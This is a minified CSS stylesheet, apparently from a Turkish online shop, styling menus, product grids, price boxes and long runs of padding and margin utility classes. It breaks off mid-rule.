ul{width:100%;padding:0;display:block;clear:both}.menuType2small ul#menu-v li .openmenu span.menubacker{top:0;right:0;position:relative;float:right;width:30%;margin:0;padding:0}.menuType2small ul#menu-v li .openmenu span.menubacker img{width:100%;margin:0;padding:0}.dikeymenu{position:relative;display:block;z-index:1}.dikeymenu .stage1{display:block;float:left;width:100%}.dikeymenu .stage1 .item{position:relative}.dikeymenu .stage1 .item:hover a{background:#f7f7f7;color:#3b5aa6}.dikeymenu .stage1 .item:hover .stage2{display:block}.dikeymenu .stage1 .item a{display:block;width:100%;padding:.7em .5em;font-size:14px;color:#000;font-weight:600}.dikeymenu .stage1 .item .stage2 .item a:before,.dikeymenu .stage1 .item a:before{font:normal normal normal 14px/1 FontAwesome;padding-left:1%;margin-right:9px;margin-top:4px;float:left}.dikeymenu .stage1 .item a:before{content:'\f067';font-size:8px;color:#4caf50;display:none!important}.dikeymenu .stage1 .item .iconer{margin-right:12px;max-height:14px;display:block;float:left}.dikeymenu .stage1 .item .stage2 .item:hover a{background:#f7f7f7;color:#ff5722}.dikeymenu .stage1 .item .stage2 .item:hover .stage3{display:block}.dikeymenu .stage1 .item .stage2{display:none;background:#fff;width:100%;right:-100%;position:absolute;top:0}.dikeymenu .stage1 .item .stage2 .item{position:relative}.dikeymenu .stage1 .item .stage2 .item a{color:#000;font-weight:400;font-size:13px}.dikeymenu .stage1 .item .stage2 .item a:before{content:'\f0da';font-size:8px;color:#4caf50;display:inline-block}.dikeymenu .stage1 .item .stage2 .item .stage3{display:none;position:absolute;width:100%;background:#fff;right:-100%;top:0}.dikeymenu .stage1 .item .stage2 .item .stage3 .item a{color:#404040}.dikeymenu .stage1 .item .stage2 .item .stage3 .item:hover a{background:#f7f7f7;color:#3b5aa6}.dikeymenu .stage1 .item .stage2 .item .stage3 .item a:before{content:'\f0da';font:normal normal normal 14px/1 FontAwesome;font-size:8px;padding-left:1%;margin-right:9px;color:#4caf50;margin-top:4px;display:inline-block;float:left}.iportalmenu{width:100%;display:block;float:left}.iportalmenu ul#menu-v{display:block}.iportalmenu ul#menu-v li{display:block;float:left;width:100%}.iportalmenu ul#menu-v li:hover a{color:#293578;background:0 0}.iportalmenu ul#menu-v li a{color:#000;display:block;padding:.75em;font-size:.95em;font-weight:600}.iportalmenu ul#menu-v li a:hover{color:#4f74bf}.iportalmenu ul#menu-v .openmenu{display:none}.iportalmenu ul#menu-v .openmenu .watermark{position:absolute;bottom:-42px;font-size:8em;font-style:inherit;font-weight:600;letter-spacing:-1px;color:#efefef;z-index:0}.iportalmenu ul#menu-v .openmenu li{display:block;float:none;width:100%}.iportalmenu ul#menu-v .openmenu li a{padding:3px 0;font-size:12px;font-weight:400}.iportalmenu ul#menu-v .openmenu li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:10px;margin:3px 0 0;float:left;color:#ccc}.iportalmenu ul#menu-v li:hover .openmenu{display:block;position:absolute;width:75%;background:#f8f8f8;padding:1.3em;overflow:hidden;left:24.6%;top:4px;min-height:303px;margin:0}ul#menu-v li .openmenu ul{display:flex;width:33%;position:relative;z-index:1}ul#menu-v li .openmenu ul li.first_title{padding:.5em}ul#menu-v li .openmenu ul li.first_title a{font-size:15px;font-weight:600;line-height:19px;color:#222d6b;background:0 0}ul#menu-v li .openmenu ul li.first_title a:hover{color:#828282}ul#menu-v li .openmenu ul li.first_title a:before{display:none}ul#menu-v li .openmenu ul li.first_title ul,ul#menu-v li .openmenu ul li.first_title ul li{padding:0}ul#menu-v li .openmenu ul li.first_title ul li a{padding:0;font-weight:400;font-size:12px}ul#menu-v li .openmenu ul li.first_title ul li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:5px;margin:8px 0 0;float:left;color:#ccc}ul#menu-v li .openmenu ul ul{width:100%;padding:0;display:block;clear:both}ul#menu-v li .openmenu span.menubacker{top:0;right:0;position:relative;float:right;width:30%;margin:0;padding:0}ul#menu-v li .openmenu span.menubacker img{width:100%;margin:0;padding:0}.menubacker a{margin:0!important;padding:0!important}.phonebar{display:block;width:100%;font-size:14px;line-height:21px}.socialbar .faGooglePlus{color:#b33535}.socialbar .faInstagram{color:#9e6336}.socialbar .faFacebook{color:#3f51b5}.welcometop li a{background:#fff;padding:2px 11px 3px 15px;font-size:11px!important;border:1px solid;border-radius:2px;text-transform:uppercase;font-weight:600}.welcometop li a:hover{background:#000;border:1px solid #000;color:#fff}.statikpages li a:hover{background:0 0;border:none;color:#3f51b5}.detaybilgisi .urunSepeteEkleAdet{padding:.75em;border-radius:3px;margin-right:.5em}.detaybilgisi .urunSepeteEkleAdet:hover{box-shadow:0 0 10px #00038}.dikeyPhotos .ubislider-image-container{float:left;max-width:80%;border:none;background:0 0;height:656px}.dikeyPhotos .ubislider-image-container img{border-radius:0;margin-left:4px;border:1px solid #eee}.dikeyPhotos .ubislider.ecommerce{float:left;width:100px;margin:-3px 0 0}.dikeyPhotos .ubislider.ecommerce .ubislider-inner{max-width:100px;padding:0;background:0 0;min-height:616px}.dikeyPhotos .ubislider.ecommerce .ubislider-inner li{float:none;width:100px;padding:0;margin:0;border:none;display:block;height:150px;background:0 0}.dikeyPhotos .ubislider.ecommerce .ubislider-inner li a img{width:100%;height:auto;margin:0;padding:0;border-radius:0;border:none;border:1px solid #eee}table.urunSecimTable{border:none;padding:0}table.urunSecimTable tbody tr th.UrunSecenekleri{display:none}table.urunSecimTable tbody tr td{padding:0}table.urunSecimTable tbody tr td .UrunSecenekleriHeader{font-size:.75em;padding-top:.75em}table.urunSecimTable tbody tr td ul.urunSecim li.varCheckYeni{font-size:13px}.detaybilgisi .ajaxVarFiyat{display:block;float:left;width:100%;padding-top:.8em}.detaybilgisi .myfiyat .indirim{display:block;float:left;width:20%;max-width:65px;padding:.6em;text-align:center;border-radius:4px;border:2px solid #29a628;color:#29a628;margin-right:1em}.detaybilgisi .myfiyat .indirim span.deger{font-size:1.3em}.detaybilgisi .myfiyat .indirim span.miktar{font-size:1.3em;font-weight:600}.detaybilgisi .myfiyat .indirim span.label{display:block;font-size:11px}.detaybilgisi .myfiyat .satis_fiyati{display:block;float:left;width:40%!important}.detaybilgisi .myfiyat .satis_fiyati .label{font-size:14px;line-height:25px}.detaybilgisi .myfiyat .satis_fiyati .fiyat{font-size:1.8em;font-weight:600;position:relative}.detaybilgisi .myfiyat .satis_fiyati .fiyat span.fiyat_kur{font-size:.5em;top:.1em;position:absolute;padding-left:.25em}.detaybilgisi .myfiyat .piyasa_fiyati{display:block;float:left;width:40%}.detaybilgisi .myfiyat .piyasa_fiyati .label{font-size:14px;line-height:25px;color:#bf5151}.detaybilgisi .myfiyat .piyasa_fiyati .fiyat{font-size:1.8em;font-weight:300;position:relative;color:#bf5151}.detaybilgisi .myfiyat .piyasa_fiyati .fiyat span.fiyat_kur{font-size:.5em;top:.1em;position:absolute;padding-left:.25em}.useropt{display:block;float:left;width:100%}.useropt #urunKarsilastirmaListemeEkle{padding-top:1em}.useropt #urunKarsilastirmaListemeEkle strong{display:none}.useropt #urunKarsilastirmaListemeEkle a.KarsilastirmaListe{display:block;float:left;width:calc(33% - .1em);text-align:center;border:2px solid;font-size:.7em;margin:.3em;padding:.6em;border-radius:4px;max-width:114px;color:#ccc;opacity:.5}.grid .kolon.c16,.grid.row{width:100%}.useropt #urunKarsilastirmaListemeEkle a.KarsilastirmaListe:before{content:'\f067';font:normal normal normal 14px/1 FontAwesome;font-size:19px;padding-left:1%;display:block;margin-bottom:7px}.align_items_center{align-items:center}.flex{display:flex!important}.fluid .wrapping{margin:0 auto}.grid.row{display:inline-block}.grid.row .kolon{float:left;padding:.25em}.grid .kolon.c15{width:calc(93.75% - .5em)}.grid .kolon.c14{width:calc(83.5% - 2em)}.grid .kolon.c13{width:81.25%}.grid .kolon.c12{width:75%}.grid .kolon.c11{width:68.75%}.grid .kolon.c10{width:62.5%}.grid .kolon.c9{width:56.25%}.grid .kolon.c8{width:50%}.grid .kolon.c7{width:43.75%}.grid .kolon.c6{width:37.5%}.grid .kolon.c5{width:31.25%}.grid .kolon.c4{width:25%}.grid .kolon.c3{width:18.75%}.grid .kolon.c2{width:12.5%}.grid .kolon.c1{width:6.25%}.grid .kolon.c33{width:33.333%}.grid .kolon.c55{width:20%}.grid .kolon.c66{width:16.66666666%}.com{width:100%}.dblock{display:block!important}.urungrid{position:relative;overflow:hidden;border-bottom:1px solid #eee;border-right:1px solid #eee}.urungrid:nth-child(4n+5){border-right:1px solid transparent}.urungrid .product_icons{position:absolute;top:52%;left:5%}.urungrid .image{width:100%;overflow:hidden;background:url(../../images/ajax-loader.gif) center center no-repeat}.urungrid .image a{border:none;padding:0;margin:0}.urungrid .image a img{width:100%;height:auto}.urungrid .name{width:100%;padding:0}.urungrid .name a{width:100%;margin:0;padding:0 1em;display:flex;font-size:.75em;line-height:16px;color:#000;height:67px;overflow:hidden;align-items:center}.urungrid .name a:hover{width:100%}.urungrid .urun_listshow .myfiyat{display:block;width:100%;height:39px}.urungrid .urun_listshow .myfiyat .indirim{display:block;width:47px;background:#8BC34A;text-align:center;padding:.25em 0;position:absolute;top:.25em;left:.25em;border-radius:3px;box-shadow:2px 2px 5px #0002b;color:#fff}.urungrid .urun_listshow .myfiyat .indirim span.deger{display:inline-block}.urungrid .urun_listshow .myfiyat .indirim span.miktar{display:inline-block;font-weight:600}.urungrid .urun_listshow .myfiyat .indirim span.label{display:block;width:100%;text-align:center;font-size:.65em}.urungrid .urun_listshow .myfiyat .satis_fiyati{position:absolute;bottom:.7em;left:.7em;font-weight:600}.urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat{position:relative}.urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{font-size:.5em;top:.15em;position:absolute;padding-left:.5em}.urungrid .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;bottom:.7em;left:.7em;color:#ccc}.urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat{position:absolute;bottom:1.4em;left:0;font-size:13px}.urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_kur{font-size:.65em;position:absolute;padding-top:1px;padding-left:3px}.urungrid .add-cart a.quick_basket{position:absolute;font-size:.55em;background:#ca0303;padding:.5em;width:50px;right:1em;bottom:1.4em;border-radius:3px;line-height:11px;text-align:center;color:#fff}@-webkit-keyframes expand{0%{top:100%}100%{top:0}}.urungrid .back-sepet .list-buttons{position:absolute;top:40%;left:0;width:100%}.urungrid .back-sepet .quick_basket,.urungrid .back-sepet .urune_git{display:block;width:60%;padding:10px 0;margin-left:auto;margin-right:auto;border-radius:3px;font-size:13px;line-height:8px;margin-bottom:.5em;opacity:.8;color:#fff;font-weight:600;text-align:center}.urungrid .back-sepet .urune_git{border:2px solid #8BC34A;background:#8bc34a}.urungrid .back-sepet .quick_basket{border:2px solid #ca0303;background:#ca0303}.urungrid .back-sepet .quick_basket:hover,.urungrid .back-sepet .urune_git:hover{opacity:1;box-shadow:0 0 15px #fff}.bx-controls .bx-controls-direction .bx-next:hover,.bx-controls .bx-controls-direction .bx-prev:hover,.sepeteEkleButonDetay:hover{opacity:.8}.urungrid .back-sepet{display:none;position:absolute;left:0;top:100%;width:100%;height:100%;background:0 0;z-index:999}.urungrid:hover .back-sepet{display:block;top:0;animation:expand .5s}.aramaSonuclari .urun_listshow .myfiyat{display:block;width:100%;height:39px}.img100,.img80,.img90{height:auto}.aramaSonuclari .urun_listshow .myfiyat .indirim{display:block;width:47px;background:#8BC34A;text-align:center;padding:.25em 0;position:absolute;top:.25em;left:.25em;border-radius:3px;box-shadow:2px 2px 5px #0002b;color:#fff}.aramaSonuclari .urun_listshow .myfiyat .indirim span.deger{display:inline-block}.aramaSonuclari .urun_listshow .myfiyat .indirim span.miktar{display:inline-block;font-weight:600}.aramaSonuclari .urun_listshow .myfiyat .indirim span.label{display:block;width:100%;text-align:center;font-size:.65em}.aramaSonuclari .urun_listshow .myfiyat .satis_fiyati{position:absolute;bottom:.7em;left:.7em;font-weight:600}.aramaSonuclari .urun_listshow .myfiyat .satis_fiyati .fiyat{position:relative}.aramaSonuclari .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{font-size:.5em;top:.15em;position:absolute;padding-left:.5em}.aramaSonuclari .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;bottom:.7em;left:.7em;color:#ccc}.aramaSonuclari .urun_listshow .myfiyat .piyasa_fiyati .fiyat{position:absolute;bottom:1.4em;left:0;font-size:13px}.aramaSonuclari .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_kur{font-size:.65em;position:absolute;padding-top:1px;padding-left:3px}.aramaSonuclari .add-cart a.quick_basket{position:absolute;font-size:.55em;background:#ca0303;padding:.5em;width:50px;right:1em;bottom:1.4em;border-radius:3px;line-height:11px;text-align:center;color:#fff}#imobile{position:fixed;background:#fff;width:100%;max-width:250px;padding:0;z-index:999999;height:100vh;overflow:auto;left:-300px;overflow-x:hidden;top:0;transition:all .2s ease-in-out}#iclose{position:fixed;left:-100px;background:#000;padding:15px;color:#fff;z-index:99999999}#iopen{}#imobile ul{display:block;float:left}#imobile ul li{display:block;float:left;width:100%;padding:0px}#imobile ul li a{display:block;float:left;width:100%;font-size:13px;padding:6px 9px}.overback{position:fixed;width:100%;height:100vh;background:#0000008f;z-index:999999;display:none}.dnone{display:none}#imobmenu{}#imobmenu ul{width:100%}#imobmenu ul li{width:100%}#imobmenu ul li a{}#imobmenu ul li ul{}#imobmenu ul li ul li{}#imobmenu ul li ul li a{}#imobmenu .step1 a{font-size:14px;font-weight:600;color:#000;padding:10px;border-bottom:1px solid #eee}#imobmenu .step2 a{font-size:13px;font-weight:600;padding:10px 11px}#imobmenu .step3 a{font-size:12px;font-weight:normal;padding-left:26px}#imobmenu .step4 a{font-size:11px;padding-left:41px}#imobmenu ul li.step1{}#imobmenu ul li.step1{}#imobmenu .sub1{display:none}#imobmenu .sub2{display:none}#imobmenu .sub3{display:none}#imobmenu .sub4{display:none}#imobmenu .backtomain{color:#ffffff !important;background:#bbb;border-bottom:none !important;text-align:center}#imobmenu .viewall{text-align:center;color:#294c8c !important;font-size:14px !important;background:#dddddd52}#imobmenu .fa-angle-down{float:right}#user_area{display:block;float:left;width:100%;margin-bottom:25px;padding-top:0}#user_area i{margin-right:10px;font-size:10px;color:#5c636e}#user_area a{display:block;float:left;width:100%;padding:8px;font-size:13px;padding-left:17px;color:#000}#user_area a:hover{}#user_area .user_buttons{}#user_area .user_buttons.welcome{}#user_area .new_facebookButton{background:#10316b;width:90%;margin:12px;text-align:center}#user_area .new_facebookButton i{color:#fff}.pagerlist{display:block;width:100%;float:left;margin-top:25px}.borderthin{border:1px solid #eee}.borderthin2{border:1px solid #ccc}.borderalt{border-bottom:1px solid #eee;border-left:1px solid #eee;border-right:1px solid #eee;width:calc(100% - 0px);margin-left:-1px}.pad1{padding:.25em!important}.pad2{padding:.5em!important}.pad3{padding:.75em!important}.pad4{padding:1em!important}.pad5{padding:1.25em!important}.pad6{padding:1.5em!important}.pad7{padding:1.75em!important}.pad8{padding:2em!important}.pad9{padding:2.25em!important}.pad10{padding:2.5em!important}.padtop1{padding-top:.25em!important}.padtop2{padding-top:.5em!important}.padtop3{padding-top:.75em!important}.padtop4{padding-top:1em!important}.padtop5{padding-top:1.25em!important}.padtop6{padding-top:1.5em!important}.padtop7{padding-top:1.75em!important}.padtop8{padding-top:2em!important}.padtop9{padding-top:2.25em!important}.padtop10{padding-top:2.5em!important}.padleft1{padding-left:.25em!important}.padleft2{padding-left:.5em!important}.padleft3{padding-left:.75em!important}.padleft4{padding-left:1em!important}.padleft5{padding-left:1.25em!important}.padleft6{padding-left:1.5em!important}.padleft7{padding-left:1.75em!important}.padleft8{padding-left:2em!important}.padleft9{padding-left:2.25em!important}.padleft10{padding-left:2.5em!important}.padright1{padding-right:.25em!important}.padright2{padding-right:.5em!important}.padright3{padding-right:.75em!important}.padright4{padding-right:1em!important}.padright5{padding-right:1.25em!important}.padright6{padding-right:1.5em!important}.padright7{padding-right:1.75em!important}.padright8{padding-right:2em!important}.padright9{padding-right:2.25em!important}.padright10{padding-right:2.5em!important}.padbottom1{padding-bottom:.25em!important}.padbottom2{padding-bottom:.5em!important}.padbottom3{padding-bottom:.75em!important}.padbottom4{padding-bottom:1em!important}.padbottom5{padding-bottom:1.25em!important}.padbottom6{padding-bottom:1.5em!important}.padbottom7{padding-bottom:1.75em!important}.padbottom8{padding-bottom:2em!important}.padbottom9{padding-bottom:2.25em!important}.padbottom10{padding-bottom:2.5em!important}.pad1px{padding:1px!important}.pad2px{padding:2px!important}.pad3px{padding:3px!important}.pad4px{padding:4px!important}.pad5px{padding:5px!important}.pad6px{padding:6px!important}.pad7px{padding:7px!important}.pad8px{padding:8px!important}.pad9px{padding:9px!important}.pad10px{padding:10px!important}.padtop1px{padding-top:1px!important}.padtop2px{padding-top:2px!important}.padtop3px{padding-top:3px!important}.padtop4px{padding-top:4px!important}.padtop5px{padding-top:5px!important}.padtop6px{padding-top:6px!important}.padtop7px{padding-top:7px!important}.padtop8px{padding-top:8px!important}.padtop9px{padding-top:9px!important}.padtop10px{padding-top:10px!important}.padleft1px{padding-left:1px!important}.padleft2px{padding-left:2px!important}.padleft3px{padding-left:3px!important}.padleft4px{padding-left:4px!important}.padleft5px{padding-left:5px!important}.padleft6px{padding-left:6px!important}.padleft7px{padding-left:7px!important}.padleft8px{padding-left:8px!important}.padleft9px{padding-left:9px!important}.padleft10px{padding-left:10px!important}.padright1px{padding-right:1px!important}.padright2px{padding-right:2px!important}.padright3px{padding-right:3px!important}.padright4px{padding-right:4px!important}.padright5px{padding-right:5px!important}.padright6px{padding-right:6px!important}.padright7px{padding-right:7px!important}.padright8px{padding-right:8px!important}.padright9px{padding-right:9px!important}.padright10px{padding-right:10px!important}.padbottom1px{padding-bottom:1px!important}.padbottom2px{padding-bottom:2px!important}.padbottom3px{padding-bottom:3px!important}.padbottom4px{padding-bottom:4px!important}.padbottom5px{padding-bottom:5px!important}.padbottom6px{padding-bottom:6px!important}.padbottom7px{padding-bottom:7px!important}.padbottom8px{padding-bottom:8px!important}.padbottom9px{padding-bottom:9px!important}.padbottom10px{padding-bottom:10px!important}.margin1{margin:.25em!important}.margin2{margin:.5em!important}.margin3{margin:.75em!important}.margin4{margin:1em!important}.margin5{margin:1.25em!important}.margin6{margin:1.5em!important}.margin7{margin:1.75em!important}.margin8{margin:2em!important}.margin9{margin:2.25em!important}.margin10{margin:2.5em!important}.margintop1{margin-top:.25em!important}.margintop2{margin-top:.5em!important}.margintop3{margin-top:.75em!important}.margintop4{margin-top:1em!important}.margintop5{margin-top:1.25em!important}.margintop6{margin-top:1.5em!important}.margintop7{margin-top:1.75em!important}.margintop8{margin-top:2em!important}.margintop9{margin-top:2.25em!important}.margintop10{margin-top:2.5em!important}.marginleft1{margin-left:.25em!important}.marginleft2{margin-left:.5em!important}.marginleft3{margin-left:.75em!important}.marginleft4{margin-left:1em!important}.marginleft5{margin-left:1.25em!important}.marginleft6{margin-left:1.5em!important}.marginleft7{margin-left:1.75em!important}.marginleft8{margin-left:2em!important}.marginleft9{margin-left:2.25em!important}.marginleft10{margin-left:2.5em!important}.marginright1{margin-right:.25em!important}.marginright2{margin-right:.5em!important}.marginright3{margin-right:.75em!important}.marginright4{margin-right:1em!important}.marginright5{margin-right:1.25em!important}.marginright6{margin-right:1.5em!important}.marginright7{margin-right:1.75em!important}.marginright8{margin-right:2em!important}.marginright9{margin-right:2.25em!important}.marginright10{margin-right:2.5em!important}.marginbottom1{margin-bottom:.25em!important}.marginbottom2{margin-bottom:.5em!important}.marginbottom3{margin-bottom:.75em!important}.marginbottom4{margin-bottom:1em!important}.marginbottom5{margin-bottom:1.25em!important}.marginbottom6{margin-bottom:1.5em!important}.marginbottom7{margin-bottom:1.75em!important}.marginbottom8{margin-bottom:2em!important}.marginbottom9{margin-bottom:2.25em!important}.marginbottom10{margin-bottom:2.5em!important}.margin1px{margin:1px!important}.margin2px{margin:2px!important}.margin3px{margin:3px!important}.margin4px{margin:4px!important}.margin5px{margin:5px!important}.margin6px{margin:6px!important}.margin7px{margin:7px!important}.margin8px{margin:8px!important}.margin9px{margin:9px!important}.margin10px{margin:10px!important}.margintop1px{margin-top:1px!important}.margintop2px{margin-top:2px!important}.margintop3px{margin-top:3px!important}.margintop4px{margin-top:4px!important}.margintop5px{margin-top:5px!important}.margintop6px{margin-top:6px!important}.margintop7px{margin-top:7px!important}.margintop8px{margin-top:8px!important}.margintop9px{margin-top:9px!important}.margintop10px{margin-top:10px!important}.margintop11px{margin-top:11px!important}.margintop12px{margin-top:12px!important}.margintop13px{margin-top:13px!important}.margintop14px{margin-top:14px!important}.margintop15px{margin-top:15px!important}.margintop16px{margin-top:16px!important}.margintop17px{margin-top:17px!important}.margintop18px{margin-top:18px!important}.margintop19px{margin-top:19px!important}.margintop20px{margin-top:20px!important}.margintop21px{margin-top:21px!important}.margintop22px{margin-top:22px!important}.margintop23px{margin-top:23px!important}.margintop24px{margin-top:24px!important}.margintop25px{margin-top:25px!important}.margintop26px{margin-top:26px!important}.margintop27px{margin-top:27px!important}.margintop28px{margin-top:28px!important}.margintop29px{margin-top:29px!important}.margintop30px{margin-top:30px!important}.margintop31px{margin-top:31px!important}.margintop32px{margin-top:32px!important}.margintop33px{margin-top:33px!important}.margintop34px{margin-top:34px!important}.margintop35px{margin-top:35px!important}.margintop36px{margin-top:36px!important}.margintop37px{margin-top:37px!important}.margintop38px{margin-top:38px!important}.margintop39px{margin-top:39px!important}.margintop40px{margin-top:40px!important}.margintop41px{margin-top:41px!important}.margintop42px{margin-top:42px!important}.margintop43px{margin-top:43px!important}.margintop44px{margin-top:44px!important}.margintop45px{margin-top:45px!important}.margintop46px{margin-top:46px!important}.margintop47px{margin-top:47px!important}.margintop48px{margin-top:48px!important}.margintop49px{margin-top:49px!important}.margintop50px{margin-top:50px!important}.margintop51px{margin-top:51px!important}.margintop52px{margin-top:52px!important}.margintop53px{margin-top:53px!important}.margintop54px{margin-top:54px!important}.margintop55px{margin-top:55px!important}.margintop56px{margin-top:56px!important}.margintop57px{margin-top:57px!important}.margintop58px{margin-top:58px!important}.margintop59px{margin-top:59px!important}.margintop60px{margin-top:60px!important}.margintop61px{margin-top:61px!important}.margintop62px{margin-top:62px!important}.margintop63px{margin-top:63px!important}.margintop64px{margin-top:64px!important}.margintop65px{margin-top:65px!important}.margintop66px{margin-top:66px!important}.margintop67px{margin-top:67px!important}.margintop68px{margin-top:68px!important}.margintop69px{margin-top:69px!important}.margintop70px{margin-top:70px!important}.margintop71px{margin-top:71px!important}.margintop72px{margin-top:72px!important}.margintop73px{margin-top:73px!important}.margintop74px{margin-top:74px!important}.margintop75px{margin-top:75px!important}.margintop76px{margin-top:76px!important}.margintop77px{margin-top:77px!important}.margintop78px{margin-top:78px!important}.margintop79px{margin-top:79px!important}.margintop80px{margin-top:80px!important}.margintop81px{margin-top:81px!important}.margintop82px{margin-top:82px!important}.margintop83px{margin-top:83px!important}.margintop84px{margin-top:84px!important}.margintop85px{margin-top:85px!important}.margintop86px{margin-top:86px!important}.margintop87px{margin-top:87px!important}.margintop88px{margin-top:88px!important}.margintop89px{margin-top:89px!important}.margintop90px{margin-top:90px!important}.margintop91px{margin-top:91px!important}.margintop92px{margin-top:92px!important}.margintop93px{margin-top:93px!important}.margintop94px{margin-top:94px!important}.margintop95px{margin-top:95px!important}.margintop96px{margin-top:96px!important}.margintop97px{margin-top:97px!important}.margintop98px{margin-top:98px!important}.margintop99px{margin-top:99px!important}.margintop100px{margin-top:100px!important}.marginbottom1px{margin-bottom:1px!important}.marginbottom2px{margin-bottom:2px!important}.marginbottom3px{margin-bottom:3px!important}.marginbottom4px{margin-bottom:4px!important}.marginbottom5px{margin-bottom:5px!important}.marginbottom6px{margin-bottom:6px!important}.marginbottom7px{margin-bottom:7px!important}.marginbottom8px{margin-bottom:8px!important}.marginbottom9px{margin-bottom:9px!important}.marginbottom10px{margin-bottom:10px!important}.marginbottom11px{margin-bottom:11px!important}.marginbottom12px{margin-bottom:12px!important}.marginbottom13px{margin-bottom:13px!important}.marginbottom14px{margin-bottom:14px!important}.marginbottom15px{margin-bottom:15px!important}.marginbottom16px{margin-bottom:16px!important}.marginbottom17px{margin-bottom:17px!important}.marginbottom18px{margin-bottom:18px!important}.marginbottom19px{margin-bottom:19px!important}.marginbottom20px{margin-bottom:20px!important}.marginbottom21px{margin-bottom:21px!important}.marginbottom22px{margin-bottom:22px!important}.marginbottom23px{margin-bottom:23px!important}.marginbottom24px{margin-bottom:24px!important}.marginbottom25px{margin-bottom:25px!important}.marginbottom26px{margin-bottom:26px!important}.marginbottom27px{margin-bottom:27px!important}.marginbottom28px{margin-bottom:28px!important}.marginbottom29px{margin-bottom:29px!important}.marginbottom30px{margin-bottom:30px!important}.marginbottom31px{margin-bottom:31px!important}.marginbottom32px{margin-bottom:32px!important}.marginbottom33px{margin-bottom:33px!important}.marginbottom34px{margin-bottom:34px!important}.marginbottom35px{margin-bottom:35px!important}.marginbottom36px{margin-bottom:36px!important}.marginbottom37px{margin-bottom:37px!important}.marginbottom38px{margin-bottom:38px!important}.marginbottom39px{margin-bottom:39px!important}.marginbottom40px{margin-bottom:40px!important}.marginbottom41px{margin-bottom:41px!important}.marginbottom42px{margin-bottom:42px!important}.marginbottom43px{margin-bottom:43px!important}.marginbottom44px{margin-bottom:44px!important}.marginbottom45px{margin-bottom:45px!important}.marginbottom46px{margin-bottom:46px!important}.marginbottom47px{margin-bottom:47px!important}.marginbottom48px{margin-bottom:48px!important}.marginbottom49px{margin-bottom:49px!important}.marginbottom50px{margin-bottom:50px!important}.marginbottom51px{margin-bottom:51px!important}.marginbottom52px{margin-bottom:52px!important}.marginbottom53px{margin-bottom:53px!important}.marginbottom54px{margin-bottom:54px!important}.marginbottom55px{margin-bottom:55px!important}.marginbottom56px{margin-bottom:56px!important}.marginbottom57px{margin-bottom:57px!important}.marginbottom58px{margin-bottom:58px!important}.marginbottom59px{margin-bottom:59px!important}.marginbottom60px{margin-bottom:60px!important}.marginbottom61px{margin-bottom:61px!important}.marginbottom62px{margin-bottom:62px!important}.marginbottom63px{margin-bottom:63px!important}.marginbottom64px{margin-bottom:64px!important}.marginbottom65px{margin-bottom:65px!important}.marginbottom66px{margin-bottom:66px!important}.marginbottom67px{margin-bottom:67px!important}.marginbottom68px{margin-bottom:68px!important}.marginbottom69px{margin-bottom:69px!important}.marginbottom70px{margin-bottom:70px!important}.marginbottom71px{margin-bottom:71px!important}.marginbottom72px{margin-bottom:72px!important}.marginbottom73px{margin-bottom:73px!important}.marginbottom74px{margin-bottom:74px!important}.marginbottom75px{margin-bottom:75px!important}.marginbottom76px{margin-bottom:76px!important}.marginbottom77px{margin-bottom:77px!important}.marginbottom78px{margin-bottom:78px!important}.marginbottom79px{margin-bottom:79px!important}.marginbottom80px{margin-bottom:80px!important}.marginbottom81px{margin-bottom:81px!important}.marginbottom82px{margin-bottom:82px!important}.marginbottom83px{margin-bottom:83px!important}.marginbottom84px{margin-bottom:84px!important}.marginbottom85px{margin-bottom:85px!important}.marginbottom86px{margin-bottom:86px!important}.marginbottom87px{margin-bottom:87px!important}.marginbottom88px{margin-bottom:88px!important}.marginbottom89px{margin-bottom:89px!important}.marginbottom90px{margin-bottom:90px!important}.marginbottom91px{margin-bottom:91px!important}.marginbottom92px{margin-bottom:92px!important}.marginbottom93px{margin-bottom:93px!important}.marginbottom94px{margin-bottom:94px!important}.marginbottom95px{margin-bottom:95px!important}.marginbottom96px{margin-bottom:96px!important}.marginbottom97px{margin-bottom:97px!important}.marginbottom98px{margin-bottom:98px!important}.marginbottom99px{margin-bottom:99px!important}.marginbottom100px{margin-bottom:100px!important}.marginleft1px{margin-left:1px!important}.marginleft2px{margin-left:2px!important}.marginleft3px{margin-left:3px!important}.marginleft4px{margin-left:4px!important}.marginleft5px{margin-left:5px!important}.marginleft6px{margin-left:6px!important}.marginleft7px{margin-left:7px!important}.marginleft8px{margin-left:8px!important}.marginleft9px{margin-left:9px!important}.marginleft10px{margin-left:10px!important}.marginleft11px{margin-left:11px!important}.marginleft12px{margin-left:12px!important}.marginleft13px{margin-left:13px!important}.marginleft14px{margin-left:14px!important}.marginleft15px{margin-left:15px!important}.marginleft16px{margin-left:16px!important}.marginleft17px{margin-left:17px!important}.marginleft18px{margin-left:18px!important}.marginleft19px{margin-left:19px!important}.marginleft20px{margin-left:20px!important}.marginleft21px{margin-left:21px!important}.marginleft22px{margin-left:22px!important}.marginleft23px{margin-left:23px!important}.marginleft24px{margin-left:24px!important}.marginleft25px{margin-left:25px!important}.marginleft26px{margin-left:26px!important}.marginleft27px{margin-left:27px!important}.marginleft28px{margin-left:28px!important}.marginleft29px{margin-left:29px!important}.marginleft30px{margin-left:30px!important}.marginleft31px{margin-left:31px!important}.marginleft32px{margin-left:32px!important}.marginleft33px{margin-left:33px!important}.marginleft34px{margin-left:34px!important}.marginleft35px{margin-left:35px!important}.marginleft36px{margin-left:36px!important}.marginleft37px{margin-left:37px!important}.marginleft38px{margin-left:38px!important}.marginleft39px{margin-left:39px!important}.marginleft40px{margin-left:40px!important}.marginleft41px{margin-left:41px!important}.marginleft42px{margin-left:42px!important}.marginleft43px{margin-left:43px!important}.marginleft44px{margin-left:44px!important}.marginleft45px{margin-left:45px!important}.marginleft46px{margin-left:46px!important}.marginleft47px{margin-left:47px!important}.marginleft48px{margin-left:48px!important}.marginleft49px{margin-left:49px!important}.marginleft50px{margin-left:50px!important}.marginleft51px{margin-left:51px!important}.marginleft52px{margin-left:52px!important}.marginleft53px{m